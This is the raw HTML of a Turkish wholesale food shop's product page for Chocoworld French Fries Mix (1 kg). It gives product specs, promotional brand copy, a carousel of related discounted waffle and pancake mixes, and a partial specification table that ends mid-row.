<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; vertical-align: baseline; outline: 0px; width: 1109.99px; float: left; color: #4c4c4c; word-break: break-all;">Chocoworld</p>




<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; vertical-align: baseline; outline: 0px; width: 228.038px; float: left; color: #4c4c4c; word-break: break-all;">Ağırlık</p>


<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; vertical-align: baseline; outline: 0px; width: 1109.99px; float: left; color: #4c4c4c; word-break: break-all;">1.000gr</p>




<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; vertical-align: baseline; outline: 0px; width: 228.038px; float: left; color: #4c4c4c; word-break: break-all;">Alerjen Bilgileri</p>


<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; vertical-align: baseline; outline: 0px; width: 1109.99px; float: left; color: #4c4c4c; word-break: break-all;">Koruyucu</p>




<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; vertical-align: baseline; outline: 0px; width: 228.038px; float: left; color: #4c4c4c; word-break: break-all;">Paket Bilgileri</p>


<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; vertical-align: baseline; outline: 0px; width: 1109.99px; float: left; color: #4c4c4c; word-break: break-all;">OPP Ambalaj</p>




<p class="MsoNormal" style="box-sizing: inherit; margin: 0px; padding: 0px; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 0.95em; line-height: inherit; font-family: ifont; vertical-align: baseline; outline: 0px; width: 1163.2px; float: left; color: #4c4c4c;">&nbsp;</p>
<p class="MsoNormal" style="box-sizing: inherit; margin: 0px; padding: 0px; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 0.95em; line-height: inherit; font-family: ifont; vertical-align: baseline; outline: 0px; width: 1163.2px; float: left; color: #4c4c4c;">Chocoworld French Fries Mix, &Ccedil;ıtır yapısı ve altın rengi ile &uuml;st&uuml;n kaliteli french fries'lar yapmak i&ccedil;in &ouml;zel olarak form&uuml;le edilmiştir. Bu karışım aynı zamanda m&uuml;kemmel modern tarzda sarma french fries yapabilir&nbsp; lezzetli &ccedil;ikolatalar ile harika gider. Chocoworld hikayesi, 2010 yılında kurulan markamız 8 farklı &uuml;lkede 97 şubesiyle hizmet veren global yapıda bir markadır. Chocoworld kendi şubelerinde kullandığı &uuml;r&uuml;nleri 2020 yılında public satışını başlattığını duyurdu.&nbsp;&nbsp;Herşey o kadar hızlı geliştiki Chocoworld Professional olarak oluşan bu yapıda &uuml;r&uuml;nlerimiz d&uuml;nyanın d&ouml;rt bir kıtasında kendine yer buldu. Chocoworld 50&rsquo;den fazla &uuml;lkeye istikrarlı bir şekilde ihracat yapan ve bu ekosistemini genişleten yapısıyla b&uuml;y&uuml;meye devam ediyor.&nbsp;&nbsp;Bu &uuml;r&uuml;n&uuml; alarak global bir markanın kalitesine sahip olmuş olursunuz.</p>
				</div>
				<a href="#"  class="collapser" onclick="scrollAciklama()">Daha Fazla Açıklama</a>
			</div>
		</div>
		<!-- AÇIKLAMA VE DİĞER BİLGİLER // -->
		</div>
		<!-- RIGHT ORTA // -->


		<div class="side">
			<a href="javascript:void(0)" onClick="hemenAlLink('1496',this);" class="sepet2quick" id="shopper"><i class="fa fa-shopping-cart"></i> Hemen Al </a>
			<div class="block">
				<div class="shareon">
                        <a class="facebook"></a>
                        <a class="linkedin"></a>
                        <a class="pinterest"></a>
                        <button class="telegram"></button>
                        <button class="twitter"></button>
                      
                    </div>
			</div>
			<div class="block">
				<ul>
					<li><span class="uopt_compare_add  itolly" data-id="1496"><i class="far fa-list-alt"></i> <em>Karşılaştırma Listenize Ekleyin</em></span></li>
					<li><span class="uopt_alarm_add  itolly" data-id="1496" data-ftype="AlarmFiyat" data-user="false"><i class="fal fa-heart"></i> <em>Ürünü Favorilere Ekleyin</em></span></li>
				</ul>
			</div>
			
			<div class="block">
				<div class="title">Ürün Künyesi</div>
				<ul>
					<li><label>Markası</label><span class="value">Chocoworld <img src="https://cdn.dsmcdn.com/indexing-sticker-stamp/stage/4b0d7ef1-8e8f-4c8f-b1c7-637e432ea2b4.png" alt=""></span></li>
					<li><label>Stok Kodu</label><span class="value">CW-FR</span></li>
					<li><label>Puanı</label><span class="value"></span></li>
					<li><label>Yorum</label><span class="value">0</span></li>
					<li><label>Görüntülenme</label><span class="value">2891</span></li>
					<li><label>Durumu</label><span class="value">
					
					
				</span></li>
			</ul>
			
			
		</div>
	</div>
<!--  CAROUSEL MULTIPLE -->
                            <div class="dt_carousel fluid" id="dt_carousel">
                                <div class="wrapping">
                                    <div class="grid row">
                                        <div class="baslik">
                                            <span>Bu Ürünler İlginizi Çekebilir</span>
                                        </div>
                                        <div class="dt_carousel_slider kolon c16 relative" id="dt_carousel_slider">
                                            <div class="sarea relative">
                                                <div class="nav-slider">
                                                    <div class="btn-geri"></div>
                                                    <div class="btn-ileri"></div>
                                                </div>
                                                <div class="owl-carousel owl-theme">

<div class="urun">
	<div class="iconlar">

			
					
					
					
					

				
				</div>
	<div class="gorsel">
		<a href="https://www.toptangidaurunleri.com/chocoworld-super-tereyagi-aromali-sos-800gr-" title="Chocoworld Süper Tereyağı Aromalı Sos (800gr)" alt="Chocoworld Süper Tereyağı Aromalı Sos (800gr)"><img src="images/ajax.gif" data-original="resimler/urunler/390x390/2_1843791074166433.jpg" alt="Chocoworld Süper Tereyağı Aromalı Sos (800gr)"  title="Chocoworld Süper Tereyağı Aromalı Sos (800gr)" class="lazy"/></a>
	</div>
	<div class="name"><a href="chocoworld-super-tereyagi-aromali-sos-800gr-" title="Chocoworld Süper Tereyağı Aromalı Sos (800gr)" class="opensans">Chocoworld Süper Tereyağı Aromalı Sos (800gr)</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat">
	
		
		<div class="indirim"><span class="deger">%</span><span class="miktar">65</span><span class="label">İndirim</span></div>
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">259.20</span><span class="fiyat_kur">TL</span></div>
		</div>
		
		<div class="piyasa_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">750.00</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="1911">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					
					
					
					

				
				</div>
	<div class="gorsel">
		<a href="https://www.toptangidaurunleri.com/chocoworld-liege-waffle-mix" title="Chocoworld Liege Waffle Mix" alt="Chocoworld Liege Waffle Mix"><img src="images/ajax.gif" data-original="resimler/urunler/390x390/2_1775933698273488.png" alt="Chocoworld Liege Waffle Mix"  title="Chocoworld Liege Waffle Mix" class="lazy"/></a>
	</div>
	<div class="name"><a href="chocoworld-liege-waffle-mix" title="Chocoworld Liege Waffle Mix" class="opensans">Chocoworld Liege Waffle Mix</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat">
	
		
		<div class="indirim"><span class="deger">%</span><span class="miktar">74</span><span class="label">İndirim</span></div>
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">99.20</span><span class="fiyat_kur">TL</span></div>
		</div>
		
		<div class="piyasa_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">375.00</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="1683">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					
					
					
					

				
				</div>
	<div class="gorsel">
		<a href="https://www.toptangidaurunleri.com/chocoworld-bruksel-waffle-mix" title="Chocoworld Brüksel Waffle Mix" alt="Chocoworld Brüksel Waffle Mix"><img src="images/ajax.gif" data-original="resimler/urunler/390x390/2_1775933698273488.png" alt="Chocoworld Brüksel Waffle Mix"  title="Chocoworld Brüksel Waffle Mix" class="lazy"/></a>
	</div>
	<div class="name"><a href="chocoworld-bruksel-waffle-mix" title="Chocoworld Brüksel Waffle Mix" class="opensans">Chocoworld Brüksel Waffle Mix</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat">
	
		
		<div class="indirim"><span class="deger">%</span><span class="miktar">74</span><span class="label">İndirim</span></div>
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">99.20</span><span class="fiyat_kur">TL</span></div>
		</div>
		
		<div class="piyasa_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">375.00</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="1682">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					
					
					
					

				
				</div>
	<div class="gorsel">
		<a href="https://www.toptangidaurunleri.com/chocoworld-super-mix" title="Chocoworld Süper Mix" alt="Chocoworld Süper Mix"><img src="images/ajax.gif" data-original="resimler/urunler/390x390/2_1775933698273488.png" alt="Chocoworld Süper Mix"  title="Chocoworld Süper Mix" class="lazy"/></a>
	</div>
	<div class="name"><a href="chocoworld-super-mix" title="Chocoworld Süper Mix" class="opensans">Chocoworld Süper Mix</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat">
	
		
		<div class="indirim"><span class="deger">%</span><span class="miktar">74</span><span class="label">İndirim</span></div>
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">99.20</span><span class="fiyat_kur">TL</span></div>
		</div>
		
		<div class="piyasa_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">375.00</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="1681">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					
					
					
					

				
				</div>
	<div class="gorsel">
		<a href="https://www.toptangidaurunleri.com/stick-lokma-waffle-mix-1kg-" title="Stick Lokma Waffle Mix (1kg)" alt="Stick Lokma Waffle Mix (1kg)"><img src="images/ajax.gif" data-original="resimler/urunler/390x390/2_1747876746248496.png" alt="Stick Lokma Waffle Mix (1kg)"  title="Stick Lokma Waffle Mix (1kg)" class="lazy"/></a>
	</div>
	<div class="name"><a href="stick-lokma-waffle-mix-1kg-" title="Stick Lokma Waffle Mix (1kg)" class="opensans">Stick Lokma Waffle Mix (1kg)</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat">
	
		
		<div class="indirim"><span class="deger">%</span><span class="miktar">74</span><span class="label">İndirim</span></div>
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">99.20</span><span class="fiyat_kur">TL</span></div>
		</div>
		
		<div class="piyasa_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">375.00</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="1499">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					
					
					
					

				
				</div>
	<div class="gorsel">
		<a href="https://www.toptangidaurunleri.com/toyama-waffle-mix-1kg-" title="Toyama Waffle Mix (1kg)" alt="Toyama Waffle Mix (1kg)"><img src="images/ajax.gif" data-original="resimler/urunler/390x390/2_1747876194948542.png" alt="Toyama Waffle Mix (1kg)"  title="Toyama Waffle Mix (1kg)" class="lazy"/></a>
	</div>
	<div class="name"><a href="toyama-waffle-mix-1kg-" title="Toyama Waffle Mix (1kg)" class="opensans">Toyama Waffle Mix (1kg)</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat">
	
		
		<div class="indirim"><span class="deger">%</span><span class="miktar">74</span><span class="label">İndirim</span></div>
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">99.20</span><span class="fiyat_kur">TL</span></div>
		</div>
		
		<div class="piyasa_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">375.00</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="1498">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					
					
					
					

				
				</div>
	<div class="gorsel">
		<a href="https://www.toptangidaurunleri.com/stick-waffle-mix-1kg-" title="Stick Waffle Mix (1kg)" alt="Stick Waffle Mix (1kg)"><img src="images/ajax.gif" data-original="resimler/urunler/390x390/2_1747874351370902.png" alt="Stick Waffle Mix (1kg)"  title="Stick Waffle Mix (1kg)" class="lazy"/></a>
	</div>
	<div class="name"><a href="stick-waffle-mix-1kg-" title="Stick Waffle Mix (1kg)" class="opensans">Stick Waffle Mix (1kg)</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat">
	
		
		<div class="indirim"><span class="deger">%</span><span class="miktar">74</span><span class="label">İndirim</span></div>
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">99.20</span><span class="fiyat_kur">TL</span></div>
		</div>
		
		<div class="piyasa_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">375.00</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="1497">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					
					
					
					

				
				</div>
	<div class="gorsel">
		<a href="https://www.toptangidaurunleri.com/french-fries-waffle-mix-1kg-" title="French Fries Waffle Mix (1kg)" alt="French Fries Waffle Mix (1kg)"><img src="images/ajax.gif" data-original="resimler/urunler/390x390/2_1747873478263671.png" alt="French Fries Waffle Mix (1kg)"  title="French Fries Waffle Mix (1kg)" class="lazy"/></a>
	</div>
	<div class="name"><a href="french-fries-waffle-mix-1kg-" title="French Fries Waffle Mix (1kg)" class="opensans">French Fries Waffle Mix (1kg)</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat">
	
		
		<div class="indirim"><span class="deger">%</span><span class="miktar">74</span><span class="label">İndirim</span></div>
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">99.20</span><span class="fiyat_kur">TL</span></div>
		</div>
		
		<div class="piyasa_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">375.00</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="1496">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					
					
					
					

				
				</div>
	<div class="gorsel">
		<a href="https://www.toptangidaurunleri.com/kornet-mix-1kg-" title="Kornet Mix (1kg)" alt="Kornet Mix (1kg)"><img src="images/ajax.gif" data-original="resimler/urunler/390x390/2_1747872705078086.png" alt="Kornet Mix (1kg)"  title="Kornet Mix (1kg)" class="lazy"/></a>
	</div>
	<div class="name"><a href="kornet-mix-1kg-" title="Kornet Mix (1kg)" class="opensans">Kornet Mix (1kg)</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat">
	
		
		<div class="indirim"><span class="deger">%</span><span class="miktar">74</span><span class="label">İndirim</span></div>
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">99.20</span><span class="fiyat_kur">TL</span></div>
		</div>
		
		<div class="piyasa_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">375.00</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="1495">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					
					
					
					

				
				</div>
	<div class="gorsel">
		<a href="https://www.toptangidaurunleri.com/victoriia-lokma-mix-1kg-" title="Victoriia Lokma Mix (1kg)" alt="Victoriia Lokma Mix (1kg)"><img src="images/ajax.gif" data-original="resimler/urunler/390x390/2_1747870824240183.png" alt="Victoriia Lokma Mix (1kg)"  title="Victoriia Lokma Mix (1kg)" class="lazy"/></a>
	</div>
	<div class="name"><a href="victoriia-lokma-mix-1kg-" title="Victoriia Lokma Mix (1kg)" class="opensans">Victoriia Lokma Mix (1kg)</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat">
	
		
		<div class="indirim"><span class="deger">%</span><span class="miktar">74</span><span class="label">İndirim</span></div>
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">99.20</span><span class="fiyat_kur">TL</span></div>
		</div>
		
		<div class="piyasa_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">375.00</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="1494">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					
					
					
					

				
				</div>
	<div class="gorsel">
		<a href="https://www.toptangidaurunleri.com/bubble-waffle-karisimi-1kg-" title="Bubble Waffle Karışımı (1kg)" alt="Bubble Waffle Karışımı (1kg)"><img src="images/ajax.gif" data-original="resimler/urunler/390x390/2_1741486899395628.png" alt="Bubble Waffle Karışımı (1kg)"  title="Bubble Waffle Karışımı (1kg)" class="lazy"/></a>
	</div>
	<div class="name"><a href="bubble-waffle-karisimi-1kg-" title="Bubble Waffle Karışımı (1kg)" class="opensans">Bubble Waffle Karışımı (1kg)</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat">
	
		
		<div class="indirim"><span class="deger">%</span><span class="miktar">74</span><span class="label">İndirim</span></div>
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">99.20</span><span class="fiyat_kur">TL</span></div>
		</div>
		
		<div class="piyasa_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">375.00</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="1443">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					
					
					
					

				
				</div>
	<div class="gorsel">
		<a href="https://www.toptangidaurunleri.com/cicek-waffle-mix-1kg-" title="Çiçek Waffle Mix (1kg)" alt="Çiçek Waffle Mix (1kg)"><img src="images/ajax.gif" data-original="resimler/urunler/390x390/2_1742060560227750.png" alt="Çiçek Waffle Mix (1kg)"  title="Çiçek Waffle Mix (1kg)" class="lazy"/></a>
	</div>
	<div class="name"><a href="cicek-waffle-mix-1kg-" title="Çiçek Waffle Mix (1kg)" class="opensans">Çiçek Waffle Mix (1kg)</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat">
	
		
		<div class="indirim"><span class="deger">%</span><span class="miktar">74</span><span class="label">İndirim</span></div>
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">99.20</span><span class="fiyat_kur">TL</span></div>
		</div>
		
		<div class="piyasa_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">375.00</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="1407">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					
					
					
					

				
				</div>
	<div class="gorsel">
		<a href="https://www.toptangidaurunleri.com/mini-pancake-mix-1kg-" title="Mini Pancake Mix (1kg)" alt="Mini Pancake Mix (1kg)"><img src="images/ajax.gif" data-original="resimler/urunler/390x390/2_1742060728345187.png" alt="Mini Pancake Mix (1kg)"  title="Mini Pancake Mix (1kg)" class="lazy"/></a>
	</div>
	<div class="name"><a href="mini-pancake-mix-1kg-" title="Mini Pancake Mix (1kg)" class="opensans">Mini Pancake Mix (1kg)</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat">
	
		
		<div class="indirim"><span class="deger">%</span><span class="miktar">74</span><span class="label">İndirim</span></div>
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">99.20</span><span class="fiyat_kur">TL</span></div>
		</div>
		
		<div class="piyasa_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">375.00</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="1380">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					
					
					
					

				
				</div>
	<div class="gorsel">
		<a href="https://www.toptangidaurunleri.com/pancake-mix-1kg-2" title="Pancake Mix (1kg)" alt="Pancake Mix (1kg)"><img src="images/ajax.gif" data-original="resimler/urunler/390x390/2_1742061134265469.png" alt="Pancake Mix (1kg)"  title="Pancake Mix (1kg)" class="lazy"/></a>
	</div>
	<div class="name"><a href="pancake-mix-1kg-2" title="Pancake Mix (1kg)" class="opensans">Pancake Mix (1kg)</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat">
	
		
		<div class="indirim"><span class="deger">%</span><span class="miktar">74</span><span class="label">İndirim</span></div>
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">99.20</span><span class="fiyat_kur">TL</span></div>
		</div>
		
		<div class="piyasa_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">375.00</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="1340">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					
					
					
					

				
				</div>
	<div class="gorsel">
		<a href="https://www.toptangidaurunleri.com/churros-mix-1kg-" title="Churros Mix (1kg)" alt="Churros Mix (1kg)"><img src="images/ajax.gif" data-original="resimler/urunler/390x390/2_1742061289391221.png" alt="Churros Mix (1kg)"  title="Churros Mix (1kg)" class="lazy"/></a>
	</div>
	<div class="name"><a href="churros-mix-1kg-" title="Churros Mix (1kg)" class="opensans">Churros Mix (1kg)</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat">
	
		
		<div class="indirim"><span class="deger">%</span><span class="miktar">74</span><span class="label">İndirim</span></div>
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">99.20</span><span class="fiyat_kur">TL</span></div>
		</div>
		
		<div class="piyasa_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">375.00</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="1339">Sepete Ekle</a>
</div>


  </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <!--  CAROUSEL MULTIPLE -->
                            <script type="text/javascript">
                                    $('.dt_carousel_slider').customOwl({
                                         item: 5,
                                        margin: 15,
                                        nav: false,
                                        loop: true,
                                        autoplay: true,
                                        autoWidth: false,
                                        mergeFit: false,
                                        dots: true,
                                        autoplayTimeout: 3000,
                                        autoplayHoverPause: true,
                                    responsiveClass:true,
                                    responsive:{
                                        0:{
                                            items:1,
                                            nav:false
                                        },
                                        450:{
                                            items:2,
                                            nav:false
                                        },

                                        900:{
                                            items:4,
                                            nav:false
                                        },

                                        1024:{
                                            items:4,
                                            nav:false
                                        },

                                        1150:{
                                            items:4,
                                            nav:false
                                        },

                                        1250:{
                                            items:4,
                                            nav:false
                                            
                                        }
                                    }
                                });
                                </script>

<div class="uquest">
		<div class="baslik udesc">
			<span> Ürün Özellikleri</span> <a href="javascript:void(0);"   class="gotop" onclick="scrollTopAnimated()">Başa Dön</a>
		</div>
	<div class="content">
		<style>.video-container{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden;}.video-container iframe,.video-container object,.video-container embed{position:absolute;top:0;left:0;width:100%;height:100%;}</style><div class="video-container"><iframe src="https://www.youtube.com/embed/Nz9pFyYjp7o" frameborder="0"></iframe></div>
		<table class="MsoNormalTable" style="box-sizing: inherit; margin: 0px; padding: 0px; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 13.6px; line-height: inherit; font-family: ifont; vertical-align: baseline; border-collapse: collapse; border-spacing: 0px; outline: 0px; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; width: 1044pt;" border="0" width="1392" cellspacing="0" cellpadding="0">
<tbody style="box-sizing: inherit; margin: 0px; padding: 0px; border: 0px; font: inherit; vertical-align: baseline; outline: 0px;">
<tr style="box-sizing: inherit; margin: 0px; padding: 0px; border: 0px; font: inherit; vertical-align: baseline; outline: 0px;">
<td style="box-sizing: inherit; margin: 0px; padding: 4.5pt 7.5pt 4.5pt 11.25pt; border: 1pt solid #eeeeee; font-style: inherit; font-variant: inherit; font-stretch: inherit; font-size: inherit; line-height: inherit; font-family: inherit; vertical-align: baseline; outline: 0px; width: 190.9pt; background: #f2f2f2;" valign="bottom" width="255">
<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; vertical-align: baseline; outline: 0px; width: 228.038px; float: left; color: #4c4c4c; word-break: break-all;"><span style="box-sizing: inherit; margin: 0px; padding: 0cm; border: 1pt none windowtext; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 10pt; line-height: inherit; font-family: 'Open Sans', sans-serif; vertical-align: baseline; outline: 0px; color: #151515;">Paket Boyutları                      </span></p>
</td>
<td style="box-sizing: inherit; margin: 0px; padding: 4.5pt 7.5pt 4.5pt 11.25pt; border-top: 1pt solid #eeeeee; border-right: 1pt solid #eeeeee; border-bottom: 1pt solid #eeeeee; border-left: none; border-image: initial; font-style: inherit; font-variant: inherit; font-stretch: inherit; font-size: inherit; line-height: inherit; font-family: inherit; vertical-align: baseline; outline: 0px; width: 853.1pt; background: #f2f2f2;" valign="bottom" width="1137">
<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; vertical-align: baseline; outline: 0px; width: 1109.99px; float: left; color: #4c4c4c; word-break: break-all;"><span style="box-sizing: inherit; margin: 0px; padding: 0cm; border: 1pt none windowtext; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 10pt; line-height: inherit; font-family: 'Open Sans', sans-serif; vertical-align: baseline; outline: 0px; color: #151515;">15x20 (1.000 gr)</span></p>
</td>
</tr>
<tr style="box-sizing: inherit; margin: 0px; padding: 0px; border: 0px; font: inherit; vertical-align: baseline; outline: 0px;">
<td style="box-sizing: inherit; margin: 0px; padding: 4.5pt 7.5pt 4.5pt 11.25pt; border-top: none; border-right: 1pt solid #eeeeee; border-bottom: 1pt solid #eeeeee; border-left: 1pt solid #eeeeee; border-image: initial; font-style: inherit; font-variant: inherit; font-stretch: inherit; font-size: inherit; line-height: inherit; font-family: inherit; vertical-align: baseline; outline: 0px; width: 190.9pt;" valign="bottom" width="255">
<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; vertical-align: baseline; outline: 0px; width: 228.038px; float: left; color: #4c4c4c; word-break: break-all;"><span style="box-sizing: inherit; margin: 0px; padding: 0cm; border: 1pt none windowtext; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 10pt; line-height: inherit; font-family: 'Open Sans', sans-serif; vertical-align: baseline; outline: 0px; color: #151515;">EAN</span></p>
</td>
<td style="box-sizing: inherit; margin: 0px; padding: 4.5pt 7.5pt 4.5pt 11.25pt; border-top: none; border-right: 1pt solid #eeeeee; border-bottom: 1pt solid #eeeeee; border-left: none; border-image: initial; font-style: inherit; font-variant: inherit; font-stretch: inherit; font-size: inherit; line-height: inherit; font-family: inherit; vertical-align: baseline; outline: 0px; width: 853.1pt;" valign="bottom" width="1137">
<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; vertical-align: baseline; outline: 0px; width: 1109.99px; float: left; color: #4c4c4c; word-break: break-all;"><span style="box-sizing: inherit; margin: 0px; padding: 0cm; border: 1pt none windowtext; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 10pt; line-height: inherit; font-family: 'Open Sans', sans-serif; vertical-align: baseline; outline: 0px; color: #151515;">8682897283081</span></p>
</td>
</tr>
<tr style="box-sizing: inherit; margin: 0px; padding: 0px; border: 0px; font: inherit; vertical-align: baseline; outline: 0px;">
<td style="box-sizing: inherit; margin: 0px; padding: 4.5pt 7.5pt 4.5pt 11.25pt; border-top: none; border-right: 1pt solid #eeeeee; border-bottom: 1pt solid #eeeeee; border-left: 1pt solid #eeeeee; border-image: initial; font-style: inherit; font-variant: inherit; font-stretch: inherit; font-size: inherit; line-height: inherit; font-family: inherit; vertical-align: baseline; outline: 0px; width: 190.9pt; background: #f2f2f2;" valign="bottom" width="255">
